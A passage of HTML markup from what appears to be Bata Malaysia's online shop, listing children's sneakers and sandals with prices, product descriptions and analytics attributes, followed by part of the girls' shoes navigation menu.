    data-description="Unleash your child's energy with the POWER KIDS SNEAKERS, designed for active play and casual outings. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure all-day comfort. The durable TPR (Thermoplastic Rubber) outsole provides excellent traction, making every step safe and secure. Perfect for school, sports, or weekend adventures, these sneakers combine style and functionality, empowering kids to express themselves while staying active. Elevate their footwear game today!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064211003705K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3316058">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316058">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316058"
        data-analytics-product-id="521D_2024_3316058"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html"
        aria-labelledby="brand-521D_2024_3316058 product-521D_2024_3316058-name product-521D_2024_3316058-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316058-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3316058-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316058"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3316058"
    data-dimension1="521D_023310582450K"
    data-dimension2="3316058"
    data-dimension3="521D_2024_3316058"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Brighten up your child's summer adventures with Bubblegummers Kids Sandals! Designed for comfort and fun, these sandals feature a lightweight EVA upper that keeps little feet cool and comfy all day long. The unlined interior ensures a soft touch, while the durable EVA outsole provides excellent grip for all their playful escapades. Perfect for beach days or playdates, these sandals are a must-have for every kid's wardrobe. Let your little ones step out in style and comfort!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310582450K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_1519810">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1519810">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1519810"
        data-analytics-product-id="521D_2024_1519810"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html"
        aria-labelledby="brand-521D_2024_1519810 product-521D_2024_1519810-name product-521D_2024_1519810-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1519810-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_1519810-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1519810"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_1519810"
    data-dimension1="521D_301518102465K"
    data-dimension2="1519810"
    data-dimension3="521D_2024_1519810"
    data-price="59.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with the MARVEL KIDS SANDALS! Perfect for summer escapades, these sandals feature a vibrant design inspired by the iconic Spider-Man. Crafted from lightweight EVA material, they ensure all-day comfort while providing excellent support for little feet. The unlined upper allows for breathability, making them ideal for warm weather. Let your kids step out in style and confidence, ready to conquer playgrounds and beaches alike!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_301518102465K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3519107">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3519107">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3519107"
        data-analytics-product-id="521D_2024_3519107"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html"
        aria-labelledby="brand-521D_2024_3519107 product-521D_2024_3519107-name product-521D_2024_3519107-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3519107-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3519107-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3519107"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_3519107"
    data-dimension1="521D_303511072467K"
    data-dimension2="3519107"
    data-dimension3="521D_2024_3519107"
    data-price="39.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with MARVEL KIDS SANDALS! Designed for little superheroes, these sandals feature a vibrant Marvel Avengers theme that your kids will love. Crafted with a durable PVC upper and a comfortable EVA outsole, they ensure all-day wearability and support. Lightweight and unlined, these sandals are perfect for summer fun. Let your kids step out in style while enjoying the ultimate comfort and protection. Ideal for beach days or backyard play, these sandals are a must-have for every young fan!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_303511072467K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_4416596">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w"
